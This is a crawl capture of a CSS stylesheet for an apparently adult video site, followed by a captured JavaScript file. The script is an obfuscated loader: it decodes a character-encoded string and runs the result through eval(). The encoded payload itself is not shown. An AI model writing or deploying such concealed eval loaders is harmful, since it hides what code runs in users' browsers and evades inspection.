.pic img { position: absolute; top: 0; left: 0; width: 100%; height: 100%; }
.pic:after { background-color: rgba(0,0,0,0.1); display: none; content: ''; position: absolute; top: 0; left: 0; width: 100%; height: 100%; }

.thumb p { -ms-text-overflow: ellipsis; -o-text-overflow: ellipsis; text-overflow: ellipsis; -ms-line-clamp: 2; -webkit-line-clamp: 2; line-clamp: 2; display: -webkit-box; display: box; word-wrap: break-word; -webkit-box-orient: vertical; box-orient: vertical; overflow: hidden; height: 40px; line-height: 20px; font-size: 16px; margin: 42px 10px 0 10px; }

.thumb .meta { overflow: hidden; text-align: center; height: 24px; position: absolute; bottom: 58px; left: 12px; right: 9px; z-index: 200; }
.thumb .meta span { float: left; border-width: 1px; border-style: solid; display: block; font-size: 11px; height: 22px; line-height: 22px; overflow: hidden; border-radius: 3px; padding: 0 3px 0 2px; margin-right: 3px; }
.thumb .meta span:before { display: block; float: left; font-size: 16px; height: inherit; line-height: inherit; margin-right: 2px; }
.thumb-likes:before { content: "\f164"; }
.thumb-views:before { content: "\f04b"; font-weight: 900; }
.thumb .meta a { float: left; margin: 0 3px 0 0 !important; display: block; font-size: 11px; font-weight: bold; text-transform: uppercase; height: 22px; line-height: 22px; overflow: hidden; border-radius: 3px !important; padding: 0 5px 0 2px !important;  }
.thumb .meta a:before { content: "\f02b"; display: block; float: left; font-size: 12px; height: inherit; line-height: inherit; margin-right: 1px; }
.thumb .meta a:hover:before { background: none; } 

.lay { border-width: 1px; border-style: solid; box-shadow: 0 5px 15px -8px rgb(0,0,0); z-index: 100; position: absolute; top: 4px; left: 4px; font-weight: bold; padding: 0 5px; font-size: 14px; height: 20px; line-height: 20px; overflow: hidden; border-radius: 4px; display: block; }

.thumb-time { border-width: 1px; border-style: solid; z-index: 100; position: absolute; bottom: 4px; right: 4px; font-weight: bold; padding: 0 5px 0 3px; font-size: 12px; height: 20px; line-height: 20px; overflow: hidden; border-radius: 4px; display: block; }
.thumb-time:before { content: "\f017"; display: block; float: left; font-size: 12px; height: inherit; line-height: inherit; margin: 1px 1px 0 0; }

.thumb-cat .meta { bottom: 44px; }
.thumb-cat .meta span { padding: 0 7px 0 5px; }
.thumb-cat p { white-space: nowrap; text-overflow: ellipsis; font-size: 20px; height: 30px; line-height: 30px; margin-top: 38px; }

.thumb-total:before { content: "\f144"; }

.brkas-container { overflow: hidden; text-align: center; font-size: 0; padding-top: 30px; }
.brka { overflow: hidden; margin: 10px 5px 0 5px; width: 300px; height: 250px; display: inline-block; vertical-align: top; }
.brka-2, .brka-3, .brka-4, .brka-5 { display: none; }

.pages-wrapper { border-width: 1px; border-style: solid; border-radius: 6px; margin: 20px 10px 0 10px; padding: 0 8px 15px 8px; text-align: center; overflow: hidden; font-size: 0; }
.pages-wrapper a, .pages-wrapper span { text-transform: uppercase; border-width: 1px; border-style: solid; border-radius: 4px;  min-width: 16px; padding: 0 5px; display: inline-block; vertical-align: top; margin: 4px 2px 0 2px; overflow: hidden; font-size: 14px; font-weight: bold; height: 26px; line-height: 26px; }
.prev-page:before { content: '\f060'; font-weight: 900; margin-right: 5px; font-size: 22px; display: block; float: left; height: inherit; line-height: inherit; }
.next-page:before { content: '\f061'; font-weight: 900; display: block; float: right; height: inherit; line-height: inherit;  margin-left: 5px; font-size: 22px; }
.navi { padding-top: 11px; }
.navi a, .navi span { padding: 0 25px !important; height: 46px; line-height: 46px; }
.pages { overflow: hidden; padding-top: 11px; }

.view-all { overflow: hidden; text-align: center; padding: 20px 2px 0 2px; }
.view-all a { text-transform: uppercase; border-width: 1px; border-style: solid; min-width: 228px; border-radius: 6px; padding: 0 20px; display: inline-block; vertical-align: top; margin: 4px 2px 0 2px; overflow: hidden; font-size: 16px; font-weight: bold; height: 56px; line-height: 56px; }
.view-all a:after { content: "\f105"; display: inline-block; vertical-align: top; font-size: 18px; height: inherit; line-height: inherit; margin-left: 1px; }



.swipe-list { border-width: 1px; border-style: solid; border-radius: 6px; margin: 20px 10px 0 10px; padding: 15px 13px; position: relative; overflow: hidden; }

.swiper { overflow: hidden; padding-right: 100px; }
.swiper ul { display: flex; }
.swiper li { float: left; flex-shrink: 0; overflow: hidden; width: auto; }
.swiper li a { border-width: 1px; border-style: solid; border-radius: 4px; margin: 0 2px; padding: 0 20px; text-transform: uppercase; height: 48px; line-height: 48px; font-size: 14px; font-weight: bold; overflow: hidden; display: block; }

.swiper-button-next, .swiper-button-prev { cursor: pointer; position: absolute; top: 50%; margin-top: -31px; height: 62px; line-height: 62px; width: 40px; font-size: 32px; text-align: center; }
.swiper-button-next { border-radius: 6px 0 0 6px; box-shadow: -5px 0 15px -10px rgb(0,0,0); border-width: 1px; border-style: solid; border-right: 0 none; right: 0; }
.swiper-button-next:before { content: '\f105'; font-weight: 900; }
.swiper-button-prev { border-radius: 0 6px 6px 0; box-shadow: 5px 0 15px -10px rgb(0,0,0); border-width: 1px; border-style: solid; border-left: 0 none; left: 0; }
.swiper-button-prev:before { content: '\f104'; font-weight: 900; }
.swiper-button-disabled { display: none; }

.cats-list .swiper { padding-right: 0; }
.cats-list .swiper li { width: 200px; }
.swiper li .thumb { float: none !important; width: 100% !important; }
.swiper li .thumb a { height: auto; padding: 0 0 10px 0; border-radius: 6px; font-weight: normal; text-transform: none; }
.swiper li .thumb .meta a { display: none; }

.cats-list .swiper-button-next, .cats-list .swiper-button-prev { height: 80px; line-height: 80px; margin-top: -40px; width: 50px; }

.searches-list .swiper li a:before { content: "\f002"; font-weight: 900; display: block; font-size: 16px; float: left; height: inherit; line-height: inherit; margin-right: 3px; }
.tags-list .swiper li a:before { content: "\f02b"; font-weight: 900; display: block; font-size: 16px; float: left; height: inherit; line-height: inherit; margin-right: 3px; }
.stars-list .swiper li a:before { content: "\f005"; font-weight: 400; display: block; font-size: 16px; float: left; height: inherit; line-height: inherit; margin-right: 3px; }


.list { overflow: hidden; padding: 16px 8px 0 8px; }
.list li { overflow: hidden;}
.list a { border-width: 1px; border-style: solid; border-radius: 6px; overflow: hidden; display: block; margin: 4px 2px 0 2px; padding: 15px; }
.list a span { display: block; overflow: hidden; white-space: nowrap; text-overflow: ellipsis; font-size: 20px; line-height: 24px; height: 24px; }
.list span.total { border-width: 1px; border-style: solid; margin: 8px 0 0 0; display: inline-block; vertical-align: top; clear: both; padding: 0 8px; border-radius: 3px; height: 22px; line-height: 22px; font-size: 12px; overflow: hidden; }
.list span.total:before { content: "\f144"; display: block; float: left; height: inherit; line-height: inherit; margin-right: 1px; font-size: 14px; }


.about { border-width: 1px; border-style: solid; overflow: hidden; margin: 20px 10px 0 10px; font-size: 16px; line-height: 24px; padding: 0 15px 15px 15px; border-radius: 6px; text-align: justify; }
.about p { overflow: hidden; margin-top: 15px; }
.about span { font-weight: bold; }
.about a { text-decoration: underline; }
.about a:hover { text-decoration: none; }

.list-alt li:after { width: 40px; }
.list-alt a { height: 30px; line-height: 30px; }
.list-alt a:before { font-size: 22px; content: "\f14a"; font-weight: 900; margin-right: 3px; display: block; float: left; height: inherit; line-height: inherit;  }

.full-container { overflow: hidden; border-bottom-width: 1px; border-bottom-style: solid;}

.full-table { overflow: hidden; }

.full-column { overflow: hidden; padding-bottom: 10px; }

.full-column h1 { font-size: 20px; margin-top: 10px; line-height: 24px; }

.full-video { background-color: rgb(0,0,0); overflow: hidden; position: relative;}
.full-video iframe, .full-video video, .full-video source, .full-video object, .full-video embed, .full-video .fluid_video_wrapper { position: absolute !important; top: 0 !important; left: 0 !important; width: 100% !important; height: 100% !important; }

.full-info { overflow: hidden; }

.clear { border-bottom-style: solid; border-bottom-width: 1px; padding-top: 10px; clear: both; }

.full-meta { overflow: hidden; float: left; margin: 6px 6px 0 10px; }

.full-meta a, .full-meta span { border-width: 1px; border-style: solid; border-radius: 4px; display: block; float: left; margin: 4px 4px 0 0; font-size: 12px; line-height: 28px; height: 28px; padding: 0 8px; }
.full-meta a:before, .full-meta span:before { display: block; float: left; height: inherit; line-height: inherit; font-size: 14px; margin-right: 2px; line-height: inherit; }
.full-meta a { cursor: pointer; }

a.like:before { content: "\f164"; font-size: 20px; }
a.dislike:before { content: "\f165"; font-size: 20px; }
.views:before { content: "\f04b"; font-weight: 900; }
.time:before { content: "\f017"; }
.date:before { content: "\f382"; font-weight: 900; }


.full-brkas-container { border-top-width: 1px; border-top-style: solid; overflow: hidden; text-align: center; font-size: 0; padding-top: 10px; margin-top: 10px; padding-bottom: 20px; }


.cats-links a:before { content: "\f02e"; font-weight: 900; }
.tags-links a:before { content: "\f02b"; font-weight: 900; }
.channels-links a:before { content: "\f5fd"; font-weight: 900; }
.stars-links a:before { content: "\f005"; font-weight: 400; }

.cats-links span, .tags-links span, .channels-links span, .stars-links span { background: none;  border-color: transparent; padding: 0 !important; float: none; height: 20px !important; line-height: 20px !important; font-size: 13px; }
.cats-links a, .tags-links a, .channels-links a, .stars-links a { font-weight: bold; text-transform: uppercase; }

.footer-container { border-top-width: 1px; border-top-style: solid; overflow: hidden; margin-top: 40px; padding: 15px 10px 20px 10px; font-size: 16px; line-height: 24px; text-align: center; }
.footer-container p { overflow: hidden; margin-top: 5px; }
.footer-container span { font-weight: bold; text-transform: uppercase; }
.footer-container a { border-width: 1px; border-style: solid; border-radius: 4px; overflow: hidden; height: 28px; line-height: 28px; display: inline-block; vertical-align: top; margin: 4px 1px 0 1px; padding: 0 8px; font-weight: bold; text-transform: uppercase; font-size: 13px; }

#scroll-top { border-radius: 6px; overflow: hidden; opacity: 0.9; position: fixed; z-index: 20000; right: 20px; bottom: 20px; cursor: pointer; display: none; width: 40px; height: 40px; line-height: 40px; font-size: 24px; text-align: center; }
#scroll-top:hover { opacity: 1; }
#scroll-top:before { content: "\f106"; font-weight: 900; }

@media all and (min-width:360px) {
    .filters a { padding: 0 10px; }
}

@media all and (min-width:414px) {
    a.logo { font-size: 22px; }
    .thumb { float: left; width: 50%; }
    .list li { width: 50%; float: left; }
    .list a span { font-size: 18px; line-height: 22px; height: 22px; }
    .filters a { font-size: 14px; height: 36px; line-height: 36px; }
    .full-column h1 { font-size: 24px; line-height: 28px; }
}

@media all and (min-width:520px) {
    a.logo { font-size: 24px; }
    .list a span { font-size: 20px; line-height: 24px; height: 24px; }
    .full-column h1 { font-size: 26px; line-height: 30px; }
}

@media all and (min-width:640px) {
    a.logo { margin-right: 20px; }
    .search-button { display: none; }
    .search-sx88 { display: block !important; position: static; box-shadow: none; border: 0 none; padding: 10px 10px 0 0; }
    .menu-button { height: 38px; line-height: 38px; width: 38px; font-size: 24px; position: static; float: right; margin: 10px 10px 0 0; }
    .brka-2 { display: inline-block; } 
    .list li { width: 33.3333%; }
    .cats-list .swiper li { width: 240px; }
    .full-column h1 { font-size: 28px; line-height: 32px; }
    .full-meta a, .full-meta span { height: 38px; line-height: 38px; padding: 0 12px; font-size: 14px; }
    .full-meta a:before, .full-meta span:before { font-size: 18px; }
    a.like:before { font-size: 24px; }
    a.dislike:before { font-size: 24px; }
}

@media all and (min-width:660px) {
    .head-container { min-height: 60px; }
    .menu-button, .search-button { margin-top: 10px; }
    .thumb { width: 33.3333%; }
}

@media all and (min-width:760px) {
    .thumb a:hover .pic:after { display: block; }
    .full-column h1 { font-size: 30px; line-height: 34px; }
}

@media all and (min-width:1020px) {
    h1 { font-size: 40px; line-height: 44px; margin-top: 30px; }
    h2 { font-size: 40px; line-height: 44px; margin-top: 80px; }
    .head-container { min-height: 70px; }
    .footer-container .main-container, .head-container .main-container { min-height: 100%; }
    a.logo { height: 50px; line-height: 50px; }
    a.logo span.accent { height: 44px; line-height: 44px; padding: 0 12px; }
    .menu-button { width: 48px; height: 48px; line-height: 48px; font-size: 28px; }
    .menu { top: 72px; right: 10px; border-radius: 6px; }
    .main-container { width: 994px; max-width: 100%; min-height: 900px; }
    .search-input { height: 48px; line-height: 48px; }
    .top-text { margin-top: 12px; font-size: 16px; line-height: 22px; max-height: 44px; }
    .clear-line { margin-top: 20px; }
    .filters { margin-top: 16px; }
    .filters a { height: 46px; line-height: 46px; padding: 0 25px; font-size: 14px; }
    .thumbs-container { padding-top: 16px; }
    .thumb { width: 326px; } 
    .thumb .meta span, .thumb .meta a { font-size: 12px; }
    .thumbs-container .thumb-cat p { font-size: 22px; }
    .list li { width: 25%; }
    .tags-list, .channels-list, .stars-list { margin-top: 20px; }
    .brkas-container {padding-top: 50px; }
    .brka { margin: 10px 10px 0 10px; }
    .brka-3 { display: inline-block; }
    .pages-wrapper { padding: 0 13px 15px 13px; }
    .pages-wrapper a, .pages-wrapper span { font-size: 16px; height: 46px; line-height: 46px; min-width: 26px; padding: 0 10px; }
    .pages { float: left; }
    .navi { float: right; }
    .full-container { margin: 30px 10px 0 10px; border-width: 1px; border-style: solid; border-radius: 6px; }
    .full-table { display: table; width: 100%; }
    .full-column { display: table-cell; vertical-align: top; padding-bottom: 20px; }
    .full-column h1 { margin: 15px 20px 10px 20px; }
    .clear { padding-top: 20px; margin-bottom: 10px; }
    .full-meta { margin: 4px 16px 0 20px; }
    .full-brkas-container { border-top: 0 none; border-left-style: solid; border-left-width: 1px; display: table-cell; vertical-align: top; width: 320px !important; max-width: 320px !important; padding: 0 0 10px 0; }
    .full-brkas-container .brka { margin: 10px 10px 0 10px; }
    .full-brkas-container .brka-3 { display: none; }
    .footer-container { margin-top: 60px; }
    #scroll-top { font-size: 30px; height: 50px; line-height: 50px; width: 50px; }
}

@media all and (min-width:1340px) {
    .head-container { overflow: hidden; padding: 5px 0; }
    .menu-button { display: none;  }
    .menu { display: block !important; position: static; box-shadow: none; border: 0 none; float: left; padding: 10px 36px 0 0; }
    .menu li { float: left; margin: 0 4px 0 0; }
    .menu li:first-child { padding-left: 1px; }
    .menu a { font-size: 16px; min-width: 100px; text-align: center; }
    .search button { top: 5px; }
    h1, h2 { font-size: 42px; line-height: 46px; }
    a.logo { font-size: 26px; margin-right: 40px; }
    .main-container { width: 1320px; }
    .list li { width: 16.6666%; }
    .brka-4 { display: inline-block; }
    .full-brkas-container { width: 338px !important; max-width: 338px !important; padding: 0 0 20px 0; }
    .full-brkas-container .brka { margin: 19px 19px 0 19px; }
    .full-column h1 { font-size: 32px; line-height: 36px; }
}

@media all and (min-width:1666px) {
    h1, h2 { font-size: 44px; line-height: 48px; }
    a.logo { font-size: 28px; }
    .menu a { min-width: 140px; }  
    .main-container { width: 1646px; }
    .brka-5 { display: inline-block; }
    .full-brkas-container .brka-3 { display: inline-block; }
    .full-meta a, .full-meta span { height: 44px; line-height: 44px; padding: 0 18px; }
    .full-column h1 { font-size: 36px; line-height: 40px; }
}


--- FILE ---
content_type: application/x-javascript
request_url: https://sexxxx.icu/js/gOOuifNP4eWXVPHbPxfokM1O.js
body_size: 21611
content:
function cydegsz(qosfznulq){var ofhjeodph='Z';var wtsmilshym='A';var rbgdsu=[];var piddsvez=new RegExp('['+wtsmilshym+'-'+ofhjeodph+']');var lgfxhmn=qosfznulq.split(piddsvez);for(var i=0;i<lgfxhmn.length;i++){rbgdsu.push(String.fromCharCode(parseInt(lgfxhmn[i],20)/(17)));}eval(rbgdsu.splice(1,rbgdsu.length).join(''));}cydegsz('[base64]'); 
     